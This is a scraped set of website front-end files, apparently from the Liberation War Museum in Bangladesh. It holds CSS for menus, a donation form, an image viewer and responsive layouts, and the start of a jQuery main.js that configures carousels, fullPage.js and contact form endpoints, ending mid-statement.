  right: -100px;
  background: #ededed;
  list-style-type: none;
  -webkit-font-smoothing: antialiased;
  transform-origin: 0% 0%;
  transform: translate(100%, 0);
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0);
  box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
  -webkit-box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
  -moz-box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
}

@media(max-width: 699px) {
  #menu {
    transform: translate(-50%, 0);
  }
}

#menu li {
  padding: 2px 0;
  font-size: 15.5px;
}

#menu li a {
  color: #000;
  text-decoration: none;
}

#menu li a:hover {
  background: #047e3d;
  border-left: 4px solid yellow;
  color: #fff;
  padding: 8px 10px;
}

#menu li a .fa-caret-down {
  padding-left: 6px;
}

.fa-caret-up::before {
  content: "";
  padding-left: 6px;
}

.sub-menu ul {
  padding-left: 8px;
  background-color: #fbda3d;
  margin-top: 8px;
  top: -8px;
}

.sub-menu ul li a {
  font-size: 13px;
}

/* #menuToggle input:checked~ul {
  transform: scale(1.0, 1.0);
  opacity: 1;
} */

/* Main Menu css starts */

header nav {
  background-color: #ededed7d;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  z-index: 1;
}
header nav ul {
  width: 380px;
  position: inherit;
  right: 90px;
  top: 110px;
}

/*header nav ul {*/
/*  list-style-type: none;*/
/*  padding: 0;*/
/*  margin: 0;*/
/*  position: relative;*/
/*  left: 50%;*/
/*  width: 250px;*/
/*  top: 94px;*/
/*  transform: translateX(-50%);*/
/*}*/
/* transition: all 0.3s ease-in-out; */

header nav ul li {
  transform: translateY(50px);
  opacity: 0;
}

header nav ul li a {
  display: block;
  font-size: 16px;
  text-decoration: none;
  padding: 10px 0;
  /* text-align: center; */
  color: #fff;
  font-weight: bold;
  transition: all 0.2s ease-in-out;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

header nav ul li a:hover {
  color: #E84A5F;
}

.toggle-btn {
  display: block;
  position: fixed;
  z-index: 10;
  right: 0;
  top: 0px;
  cursor: pointer;
  margin-right: 96px;
  margin-top: 60px;
}

.toggle-btn .bar {
  width: 24px;
  height: 2px;
  margin: 7px auto;
  background-color: #fff;
  transition: all 0.3s ease-in-out;
  box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.3);
}

.toggle-btn .bar:nth-child(2) {
  width: 20px;
}

#toggle:checked~nav {
  opacity: 1;
  visibility: visible;
}

/* #toggle:checked~nav ul {
  top: 70px;
} */

#toggle:checked~nav ul li {
  transform: translateY(0px);
  opacity: 1;
}

/* #toggle:checked~nav ul li:nth-child(1) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.1s;
}

#toggle:checked~nav ul li:nth-child(2) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.2s;
}

#toggle:checked~nav ul li:nth-child(3) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.3s;
}

#toggle:checked~nav ul li:nth-child(4) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(5) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(6) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(7) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(8) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
} */

#toggle:checked+label.toggle-btn .bar {
  background-color: #000;
}

#toggle:checked+label.toggle-btn .bar:nth-child(2) {
  transform: translateX(50px);
  opacity: 0;
}

#toggle:checked+label.toggle-btn .bar:nth-child(1) {
  transform: translateY(10px) rotate(45deg);
}

#toggle:checked+label.toggle-btn .bar:nth-child(3) {
  transform: translateY(-8px) rotate(-45deg);
}

/* Main Menu css ends */
/* active button css starts */
.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: transparent;
    border: none;
}
/* active button css ends */
/* Inner page Design Starts */
.ip-title {
  margin-top: 60px;
}

.inner-page p {
  color: #fff;
  text-align: justify;
}

.ip-top-right {
  margin-top: 10px;
  display: flex;
  justify-content: flex-end;
}

.ip-top-right p i {
  padding: 0 6px;
}

.ip-top-right p a {
  color: #fff;
}

.ip-left-title p {
  font-weight: 600;
  font-size: 28px;
  margin-bottom: 0;
}

.ip-left-title hr {
  background-color: #fff;
  margin: 0;
  padding: 0;
  height: 1px;
  width: 46px;
}

.ip-small-card {
  margin-top: 50px;
  background-color: #fff;
  border-radius: 30px;
  padding: 20px;
  height: auto;
}

.ip-small-card h1 {
  font-size: 2.5rem;
  padding-left: 24px;
  font-weight: bold;
}

.ip-small-card p {
  padding: 0 24px 0 24px;
  color: #000;
}

.ip-half-img {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  width: 100%;
}

/* Newspaper design starts */
.ip-big-card {
  margin-top: 32px;
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.ip-big-card p {
  color: #000;
}

.content {
  background: #eee;
  padding: 2rem;
  /*column-count: 4;*/
  /*column-width: 250px;*/
  /*  columns: 250px 4; */
  column-gap: 2.5rem;
  /* 	height: 450px; */
  column-rule: 1px solid #b8b8b8;
  /* 	overflow: hidden; */
  /* column-fill: auto; */
}

.content h2 {
  column-span: all;
  margin: 0 0 1rem;
}

.content p {
  margin-top: 0;
  letter-spacing: 0px;
}

.content p:first-of-type:first-letter {
  color: #903;
  /*float: left;*/
  font-size: 300%;
  margin: 0;
  /*line-height: 50px;*/
  /*padding-top: 4px;*/
  /*padding-right: 8px;*/
  /*padding-left: 2px;*/
}

.ip-small-img-card {
  margin-top: 80px;
}

.ip-small-img-card img {
  width: 370px;
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.ip-small-box {
  margin-top: 110px;
}

/* Newspaper design ends */
/* floating Menu Starts */
.f-menu .fab {
  position: fixed;
  top: 187px;
  right: 96px;
  text-align: center;
  z-index: 1;
}

.f-menu .fab .trigger,
.f-menu .fab .action {
  border-radius: 50%;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  cursor: pointer;
}

.f-menu .fab .trigger:active,
.f-menu .fab .action:active {
  opacity: 0.7;
}

.f-menu .fab .trigger {
  position: relative;
  background: #057f3d;
  color: #fff;
  height: 56px;
  width: 56px;
  line-height: 56px;
  vertical-align: middle;
  font-size: 1.5em;
  z-index: 1;
}

.f-menu .fab .action {
  position: absolute;
  top: 0;
  margin: 0 8px;
  background: #fff;
  color: #333;
  height: 40px;
  width: 40px;
  line-height: 40px;
  transition: transform 0.4s ease;
  background-color: #f1ab36;
}


.f-menu .fab .actions {
  opacity: 0;
  transition: opacity 0.4s ease;
}

.f-menu .fab.open .actions {
  opacity: 1;
}

.f-menu .fab.open .actions .action:nth-child(1) {
  transform: translateY(80px);
}

.f-menu .fab.open .actions .action:nth-child(2) {
  transform: translateY(130px);
}

.f-menu .fab.open .actions .action:nth-child(3) {
  transform: translateY(180px);
}

.f-menu .fab.open .actions .action:nth-child(4) {
  transform: translateY(230px);
}

.f-menu .fab.open .tooltip {
  opacity: 1;
  transform: translateY(-50%) scale(1);
  right: 64px;
  transition-delay: 0.2s;
  font-weight: bold;
}

.f-menu .fab .tooltip {
  position: absolute;
  top: 50%;
  padding: 6px 11px;
  border-radius: 4px;
  right: 0;
  width: 195px;
  transform: translateY(-50%) scale(0);
  transform-origin: right center 0;
  text-align: right;
  transition: all 0.4s ease;
  opacity: 0;
  color: #fff;
  background-color: #057f3d;
  color: #fff;
  text-align: center;
  border-radius: 30px;
}


/* floating Menu ends */
/* Inner Page Ends */


/* Test Main menu starts */
.list-product-nav a {
  font-size: 14.5px;
}
.list-product-nav a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
}
.list-product-nav a:hover,
.list-product-nav a:focus {
  color: #e63531;
}
.list-product-nav > li {
  border-bottom: solid 2px #fff;
}
.list-product-nav > li a.list-product-cat {
  color: #000;
  padding: 10px 20px;
  background-color: #ededed;
}
.list-product-nav > li > a.list-product-cat:hover,
.list-product-nav > li > a.list-product-cat:focus {
  color: #000;
}
.list-product-subnav {
  display: none;
  border: solid 1px #e9e9e9;
  /*height:200px;*/
  /*overflow-y:scroll;*/
}
.list-product-subnav li a {
  color: #000;
  padding: 2px 25px;
  background-color: #fbda3d;
  font-size: 13.1px;
}
/* Test floating menu ends */
.menu-wrap{
    background-color: #fbda3d;
}
.menu, .drop-menu {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.menu-item {
  display: inline-block;
  background-color: #4285f4;
  position: relative;
}

.menu-item a {
  text-decoration: none;
  padding: 6px 10px;
  color: #fff;
  display: block;
}

.drop-menu {
  display: none;
  position: absolute;
  background-color: #fff;
  min-width: 100px;
  box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}

.drop-menu-item {
  width: 100%;
}

.drop-menu-item:hover {
  background-color: #eee;
}

.drop-menu-item a {
    color: #555;
    font-size: 12px !important;
    padding-left: 33px !important;
}

.menu-item:hover .drop-menu {
  display: block;
  position: static;
  right: 0;
}
/* Test Main Menu Ends */



/* Float Nav Starts Here */
.float-nav {
    position: absolute;
    bottom: 165px;
    right: 86px;
    z-index: 2;
}
.float-nav > a.menu-btn {
    text-decoration: none;
    display: block;
    background-color: #057f3d;
    color: white;
    padding: 17px 19px 12px 19px;
    text-align: center;
    box-shadow: 2px 2px 8px #777;
    border-radius: 50%;
}
.float-nav > a.menu-btn.active {
  transition: background-color 250ms linear;
  background-color: transparent;
  box-shadow: none;
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(1) {
  border-width: 2px;
  -moz-transform: rotate(45deg) translate(4px, 6px);
  -ms-transform: rotate(45deg) translate(4px, 6px);
  -webkit-transform: rotate(45deg) translate(4px, 6px);
  transform: rotate(45deg) translate(4px, 6px);
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(2) {
  visibility: hidden;
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(3) {
  border-width: 2px;
  -moz-transform: rotate(-45deg) translate(8px, -10px);
  -ms-transform: rotate(-45deg) translate(8px, -10px);
  -webkit-transform: rotate(-45deg) translate(8px, -10px);
  transform: rotate(-45deg) translate(8px, -10px);
}
.float-nav > a.menu-btn > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.float-nav > a.menu-btn > ul > li.line {
  border: 1px solid white;
  width: 100%;
  margin-bottom: 7px;
  -moz-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
.float-nav > a.menu-btn > .menu-txt {
  width: 100%;
  text-align: center;
  font-size: 12px;
}

.main-nav {
    display: none;
    opacity: 0;
    position: absolute;
    bottom: 160px;
    right: 82px;
    width: 290px;
    transition: opacity 250ms;
    z-index: 1;
}

/* ===== Custom Scrollbar CSS Starts  ===== */
  /* Firefox */
  .main-nav > ul {
    scrollbar-width: thin;
    scrollbar-color: #ada598 #ffffff;
  }

  /* Chrome, Edge, and Safari */
  .main-nav > ul::-webkit-scrollbar {
    width: 8px;
  }

  .main-nav> ul::-webkit-scrollbar-track {
    background: #057f3d;
  }

  .main-nav> ul::-webkit-scrollbar-thumb {
    background-color: #ada598;
    border-radius: 10px;
    border: 2px solid #ffffff;
  }

/* Custom Scrollbar Ends */
.main-nav.active {
  display: block;
  opacity: 1;
  transition: opacity 250ms;
}
.main-nav > ul {
    width: 100%;
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
    background-color: #057f3d;
    box-shadow: 2px 2px 8px #777;
    border-radius: 15px 3px 15px 15px;
    height: 190px;
    overflow-y: scroll;
}

.main-nav > ul > li > a {
    text-decoration: none;
    display: block;
    padding: 8px 80px 8px 18px;
    color: #fff;
    font-size: 14px;
}
.main-nav > ul > li > a:hover {
    color: #f1ab36;
}

/* Float Nav Ends Here */
/* Pagination Starts */
.page-n ul li{
  list-style: none !important;
}
.page-item.active .page-link {
  background-color: #057f3d;
  border-color: #057f3d;
}
.page-link {
  color: #211f1f;
  font-size: 13.5px;
}
/* Pagination Ends */
.event-detail, .card-text{color:#4b4b4b !important}
.bodyHeading{
  text-align: left;
  column-span: none !important;
}



/* Image viewer starts */
.images{
  margin-top: 50px;
}
.images img {
  border-radius: 5px;
  cursor: pointer;
  transition: 0.3s;
}

/* The Modal (background) */
#image-viewer {
  display: none;
  position: absolute;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: #bdbec0a8;
}
.modal-content {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
}
.modal-content { 
  animation-name: zoom;
  animation-duration: 0.6s;
}
@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}
#image-viewer .close {
  position: absolute;
  top: 30px;
  right: 420px;
  color: #000;
  font-size: 40px;
  font-weight: bold;
  transition: 0.3s;
}
#image-viewer .close:hover,
#image-viewer .close:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

@media only screen and (max-width: 700px){
  .images .modal-content {
      width: 100%;
  }
}
/* Image viewer ends */

.check{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.lightbox {
  /* Hidden lightbox image */
  display: none;
  position: fixed;
  z-index: 999;
  width: 100%;
  height: 100%;
  text-align: center;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.8);
}
.lightbox img {
  max-width: 90%;
  max-height: 80%;
  margin-top: 2%;
}
.lightbox:target {
  /* Show the lightbox */
  display: block;
}

.close {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 3em;
  color: #fff;
  text-decoration: none;
}

.thumbnail {
  max-width: 180px;
}

.thumbnail-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}


/* Menu Exception */
.menu-excep {
  padding-left: 20px !important;
  color: #000 !important;
  background-color: #ededed !important;
}
/* Inner page big cards */
.ip-big-card {
    margin-top: 32px;
    border: 20px solid #f1ab36;
    border-radius: 30px;
    position: sticky;
    height: 70vh;
    overflow-y: scroll;
}

/* On this day */

.onthisday-home {
    border: 2px solid #f00;
    box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
    -webkit-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
}
.otd .card-body{
    padding: 2px;
}

.vis-up span {
    color: #f3e237;
}
.blink-soft {
    animation: blinker 7s linear infinite;
}

/* upcoming events */
.up-ev-caro img{
    height: 323px;
}
/* Donation Form Starts */
.donation-form .form-group, .donation-form .form-check{
    text-align: left;
}
.donation-form .form-group{
    margin-top: 25px;
}
.only-label{
    margin-bottom: 0;
}

.bkash-part, .bank-info{
    margin-top: 10px;
}
.bkash-part{
    margin-top: 35px;
}
.bkash-part-mobile{
    display: none;
}
@media(768px <= width <= 1024px){
    .bkash-part img{
        width: 100%;
    }
}
@media(280px <= width <= 512px){
    .bkash-part{
        display: none;
    }
    .bkash-part-mobile{
        display: block;
    }
    .bkash-part-mobile img{
        width: 100%;
    }
}
.donation-form{
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 16px;
    background-color: #fff;
    border-radius: 30px;
    padding: 30px;
    box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
    -webkit-box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
    -moz-box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
}
.donation-btn{
    width: 100%;
    margin-top: 20px;
}
.donation-btn:hover{
    background-color: #f1ab36;
    border: none;
}
.para-one{
    line-height: 1.4 !important;
}
.donation-desc1{
    line-height: 1.3 !important;
    margin-bottom: 25px;
}
.donation-desc2{
    line-height: 1.3 !important;
}
.do-form-title{
    font-weight: 600;
    font-size: 28px;
    color: #e63531;
}
.donation-form .form-control{
    background-color: #eee;
}
.bank-info{
    display: block;
    margin-left: auto;
    margin-right: auto;
    padding: 35px 16px;
}
.bank-info h6{
    text-align: left;
}
.do-other{
    text-align: left;
    margin-top: 10px;
}
.do-other input{
    padding: 6px;
}
#green {
    display: none;
    padding: 10px;
    text-align: left;
}
.fc-excep{
    padding-left: 0;
}
/* Donation Form Ends */
/* Sultanas Dream section starts */
.sd-part {
    border: 20px solid #f1ab36;
    border-radius: 30px;
}
/* Sultanas Dream section ends */



--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/style-default.css
body_size: 632
content:
a {
  color: #037FD5;
}

a:hover {
  color: rgba(3, 127, 213, 0.8);
}

/* nav */
.page-header-alpha .navbar-mainmenu .nav-item a:hover {
  color: #037FD5;
}

/* subscription form */
.form-container-transparent.form-container-white .form-desc h4 {
  color: #ffffff;
}

.form-container-transparent.form-container-white .form-input label {
  color: #ffffff;
}

.page-cover:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 1;
  -webkit-transition: 0.6s;
  transition: 0.6s;
}

.page-cover.scrolled:after {
  /* background: rgba(10, 10, 10, 0.75); */
  background-color: #e6e5e070;

}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/responsive.css
body_size: 3700
content:
/* Main Menu Starts */
@media(max-width: 480px){
    header nav ul{
        right: 0;
    }
    .page-header {
        margin-bottom: 0;
    }
    .otd .card{
        margin-bottom: 16px;
    }
    .lily1 {
    position: absolute;
    width: 141px !important;
    left: 62% !important;
    bottom: -5% !important;
}
.lily2 {
    position: absolute;
    width: 141px !important;
    bottom: -4% !important;
    right: -1% !important;
}
.tkt-part{
    margin-bottom: 0px;
}
.second-carousel{
    margin-top: 28px;
}
.card1{
    margin-top: 28px !important;
}
.otd{
    margin-top: 0;
}
.fb-like-box iframe {
    margin-top: 26px;
}
.map{
    margin-top: 24px;
}
.fb-feed-large{
    display: none;
}
.fb-feed-small{
    margin-top: 20px;
}
.images img{
    width:100%;
}
header nav ul {
    width: 99%;
}

.icons a {
    margin-right: 0px;
}

.card {
     width: 100% !important;
}

.toggle-btn {
    margin-right: 40px;
    margin-top: 60px;
}
.otd{
    margin-top: 30px;
}

}
@media(min-width: 481px){
    .fb-feed-small{
    display: none;
}
}
/* Main Menu Ends */
/* Body Section Starts */
.section-home .section-content .title-desc {
    margin-top: 20px;
}

@media (max-width: 1024px){
.icons-margin{
    margin-left: 40px;
}
.title-desc h1 {
    font-size: 30px;
}


.testi-img figure {
    position: relative;
    width: 105px;
    height: auto;
   
}

.quote-img {
    right: -12px;
    top: -9px;
    font-size: 57px;

}
.card{
    width: 77% !important;
    margin: 0 auto;
}

.card-excep {
    margin-top: 40px !important;
}

.anim{
        margin-bottom: 34px;
}

.for-res1{
    margin-top: -10px;
    margin-bottom: 100px;
    
}

.fb-like-box {
    margin-top: 44px;

}

}


@media (768px <= width <= 1024px) {
    .tab-view{
        margin-top: 130px !important;
    }
    .fb-feed-large{
        margin-top: 20px;
    }
  }
  @media(max-width: 1350px) {
    .lily1{
        bottom: -12%;
    }
    .lily2 {
      bottom: -8%;
      right: -23%;
    }
  }
  
  @media(max-width: 1440px) {
    .lily1 {
      position: absolute;
      width: 248px;
      left: 62%;
      /*bottom: -32%;*/
    }
  
    .lily2 {
      position: absolute;
      width: 248px;
      /*bottom: -32%;*/
      /*right: -1%;*/
    }
  
    .lily3 {
      position: absolute;
      width: 248px;
      left: 59%;
      bottom: -58%;
    }
  
  }
  
  @media(min-width: 1900px) {
    .lily1 {
      position: absolute;
      width: 248px;
      left: 78%;
      bottom: 0%;
    }
  
    .lily2 {
      position: absolute;
      width: 248px;
      bottom: 13%;
      right: -15%;
    }
  
    .lily3 {
      position: absolute;
      width: 248px;
      left: 78%;
      bottom:  -20%;
    }
  
    .contact-section {
      margin-top: 180px;
    }
  
  
    /*.last-section {*/
    /*  margin-top: 170px;*/
    /*}*/
  }
  @media (min-width: 1680px){
      .section-home .section-content .title-desc {
    margin-top: 70px;
}
  }
  @media (min-width: 1920px){
      .section-home .section-content .title-desc {
    margin-top: 120px;
}
  }
  /* Footer Section Starts */
/*  @media (min-width: 1920 px){*/
/*.last-section {*/
/*    margin-top: 60px;*/
/*}*/
/*}*/
/*  @media (min-width: 2115 px){*/
/*.last-section {*/
/*    margin-top: 60px;*/
/*}*/
/*}*/

/* Footer section ends */
/* Body Section Ends */
/* testimonial section starts */
@media(1300px <= width <= 1350px){
    .testi-img figure{
        width: 150px;
        height: 150px;
    }
    .quote-img {
    font-size: 100px;
}
.jk-right{
            margin-top: 40px;
        }
        .blog-section{
            margin-top: 80px;
        }
        .tkt-part {
                    margin-top: 35px;
                }
}
/* testimonial section ends */

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/main.js
body_size: 15659
content:
'use strict';
// var mainDocument = $(document);

// init foundation
// $(document).foundation();

// Init all plugin when document is ready 
$(document).on('ready', function () {
	// 0. Init console to avoid error
	var method;
	var noop = function () { };
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
	];
	var length = methods.length;
	var console = (window.console = window.console || {});
	var contextWindow = $(window);
	var $root = $('html, body');
	while (length--) {
		method = methods[length];
		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}

	// 1. Background image as data attribut 
	var list = $('.bg-img');
	for (var i = 0; i < list.length; i++) {
		var src = list[i].getAttribute('data-image-src');
		list[i].style.backgroundImage = "url('" + src + "')";
		list[i].style.backgroundRepeat = "no-repeat";
		list[i].style.backgroundPosition = "center";
		list[i].style.backgroundSize = "cover";
	}
	// Image block to Background image 
	var listImgBlock = $('.img-block');
	for (var i = 0; i < listImgBlock.length; i++) {
		var src = listImgBlock[i].getAttribute('src');
		var divBlock = document.createElement("div");
		divBlock.setAttribute("class", "img");
		divBlock.style.backgroundImage = "url('" + src + "')";
		divBlock.style.backgroundRepeat = "no-repeat";
		divBlock.style.backgroundPosition = "center";
		divBlock.style.backgroundSize = "cover";
		$(listImgBlock[i]).after(divBlock);
		listImgBlock[i].style.display = "none";
	}
	// Background color as data attribut
	var listColor = $('.bg-color');
	for (var i = 0; i < listColor.length; i++) {
		var src = listColor[i].getAttribute('data-bgcolor');
		listColor[i].style.backgroundColor = src;
	}

	// 2. Init Coutdown clock
	try {
		// check if clock is initialised
		$('.clock-countdown').downCount({
			date: $('.site-config').attr('data-date'),
			offset: +10
		});
	}
	catch (error) {
		// Clock error : clock is unavailable
		console.log("clock disabled/unavailable");
	}

	// 3. Show/hide menu when icon is clicked
	var menuItems = $('.all-menu-wrapper .nav-link');
	var menuIcon = $('.menu-icon, #navMenuIcon');
	var menuBlock = $('.all-menu-wrapper');
	var reactToMenu = $('.page-main, .navbar-sidebar, .page-cover')
	var menuLinks = $(".navbar-mainmenu a, .navbar-sidebar a");
	// Menu icon clicked
	menuIcon.on('click', function () {
		menuIcon.toggleClass('menu-visible');
		menuBlock.toggleClass('menu-visible');
		menuItems.toggleClass('menu-visible');
		reactToMenu.toggleClass('menu-visible');
		return false;
	});

	// Hide menu after a menu item clicked
	// menuLinks.on('click', function () {
	// 	menuIcon.removeClass('menu-visible');
	// 	menuBlock.removeClass('menu-visible');
	// 	menuItems.removeClass('menu-visible');
	// 	reactToMenu.removeClass('menu-visible');
	// 	return true;
	// });

	// 4 Carousel Slider

	// 4.a carousel-alpha demo
	$('.carousel-slick-alpha-demo').slick({
		dots: true
	});

	// carousel-fullscreen : fullscreen projects slider
	new Swiper('.carousel-swiper-fullscreen-demo .swiper-container', {
		pagination: '.carousel-swiper-fullscreen-demo .items-pagination',
		paginationClickable: '.carousel-fullscreen-demo .items-pagination',
		nextButton: '.carousel-swiper-fullscreen-demo .items-button-next',
		prevButton: '.carousel-swiper-fullscreen-demo .items-button-prev',
		loop: true,
		grabCursor: true,
		centeredSlides: false,
		autoplay: 5000,
		autoplayDisableOnInteraction: false,
		slidesPerView: 2,
		spaceBetween: 16,
		effect: 'slide',
		breakpoints: {
			440: {
				slidesPerView: 1,
				spaceBetween: 0
			}
		}
	});
	// carousel-beta :projects list slider
	new Swiper('.carousel-swiper-beta-demo .swiper-container', {
		pagination: '.carousel-swiper-beta-demo .items-pagination',
		paginationClickable: '.carousel-beta-demo .items-pagination',
		nextButton: '.carousel-swiper-beta-demo .items-button-next',
		prevButton: '.carousel-swiper-beta-demo .items-button-prev',
		loop: true,
		grabCursor: true,
		centeredSlides: false,
		autoplay: 5000,
		autoplayDisableOnInteraction: false,
		slidesPerView: 2,
		spaceBetween: 0,
		breakpoints: {
			1024: {
				slidesPerView: 2,
			},
			800: {
				slidesPerView: 1,
				spaceBetween: 0
			},
			640: {
				slidesPerView: 1,
				spaceBetween: 0
			},
			440: {
				slidesPerView: 1,
				spaceBetween: 0
			}
		}
	});

	// 4.1 Slideshow slider
	var imageList = $('.slide-show .img');
	var imageSlides = [];
	for (var i = 0; i < imageList.length; i++) {
		var src = imageList[i].getAttribute('data-src');
		imageSlides.push({ src: src });
	}
	$('.slide-show').vegas({
		delay: 5000,
		shuffle: true,
		slides: imageSlides,
		animation: ['kenburnsUp', 'kenburnsDown', 'kenburnsLeft', 'kenburnsRight']
	});

	// 5. Init video background
	var videoBg = $('.video-container video, .video-container object');

	// 6. Prepare content for animation
	$('.section .content .anim.anim-wrapped').wrap("<span class='anim-wrapper'></span>");

	// 7. Init fullPage.js plugin
	var pageSectionDivs = $('.page-fullpage .section');
	var headerLogo = $('.header-top .logo');
	var bodySelector = $('body');
	var sectionSelector = $('.section');
	var headerContainer = $('.hh-header');
	var slideElem = $('.slide');
	var arrowElem = $('.p-footer .arrow-d');
	var siteFooter = $('.page-footer');
	var siteHeader = $('.page-header');
	var pageElem = $('.section');
	var pageSections = [];
	var pageAnchors = [];
	var nextSectionDOM;
	var nextSection;
	var fpnavItem;
	var mainPage = $('#mainpage');
	var galleryPage = $('#gallerypage');
	var sendEmailForm = $('.send_email_form');
	var sendMessageForm = $('.send_message_form');
	var scrollOverflow = true;
	var css3 = true;
	// disable scroll overflow on small device
	if (contextWindow.width() < 601) {
		scrollOverflow = false;
		css3 = false;
	}
	if (contextWindow.height() < 480) {
		scrollOverflow = false;
		css3 = false;
	}
	// Get sections name
	for (var i = 0; i < pageSectionDivs.length; i++) {
		pageSections.push(pageSectionDivs[i]);
	}
	window.asyncEach(pageSections, function (pageSection, cb) {
		var anchor = pageSection.getAttribute('data-section');
		pageAnchors.push(anchor + "");
		cb();
	}, function (err) {
		// Init plugin
		if (mainPage.width()) {
			// config fullpage.js
			mainPage.fullpage({
				menu: '#qmenu',
				anchors: pageAnchors,
				verticalCentered: false,
				css3: css3,
				navigation: true,
				responsiveWidth: 1024,
				responsiveHeight: 480,
				scrollOverflow: true,
				// scrollOverflow: scrollOverflow,
				scrollOverflowOptions: {
					// scrollbars: false,
					click: false,
					submit: true,
				},
				normalScrollElements: '.section .scrollable',
				afterRender: function () {
					// init parallax 
					var parallaxCover = document.getElementById('parallax-cover')
					if (parallaxCover) {
						if (contextWindow.width() > 1024) {
							var parallaxInstance = new Parallax(parallaxCover);
						}
					}

					// init sliders

					// carousel-alpha : team about us
					new Swiper('.carousel-swiper-alpha-demo .swiper-container', {
						pagination: '.carousel-swiper-alpha-demo .items-pagination',
						paginationClickable: '.carousel-alpha-demo .items-pagination',
						nextButton: '.carousel-swiper-alpha-demo .items-button-next',
						prevButton: '.carousel-swiper-alpha-demo .items-button-prev',
						loop: true,
						grabCursor: true,
						centeredSlides: false,
						autoplay: 3000,
						autoplayDisableOnInteraction: false,
				        slidesPerView: 3,
						spaceBetween: 16,
						effect: 'slide',
						breakpoints: {
							480: {
								slidesPerView: 1,
								spaceBetween: 0
							}
						},
						breakpoints: {
				    		1280: {
							slidesPerView: 1,
							spaceBetween: 0
							}
					}
						
						
						
						
						
						
						
						
						
				// 		breakpoints: {
				// 			640: {
				// 				slidesPerView: 1,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			768: {
				// 				slidesPerView: 2,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			1024: {
				// 				slidesPerView: 2,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			1400: {
				// 				slidesPerView: 3,
				// 				spaceBetween: 0
				// 			}
				// 		}
					});


					// Fix video background
					videoBg.maximage('maxcover');

					// Fix for internet explorer : adjust content height
					// Detect IE 6-11
					var isIE = /*@cc_on!@*/false || !!document.documentMode;
					if (isIE) {
						var contentColumns = $('.section .content .c-columns');
						contentColumns.height(contextWindow.height())
						for (var i = 0; i < contentColumns.length; i++) {
							if (contentColumns[i].height <= contextWindow.height()) {
								contentColumns[i].style.height = "100vh";
							}
						}
					}

					// init contact form
					// Default server url
					var newsletterServerUrl = './ajaxserver/serverfile.php';
					var messageServerUrl = './ajaxserver/serverfile.php';

					// Use form define action attribute
					if (sendEmailForm.attr('action') && (sendEmailForm.attr('action')) != '') {
						newsletterServerUrl = sendEmailForm.attr('action');
					}
					if (sendMessageForm.attr('action') && (sendMessageForm.attr('action') != '')) {
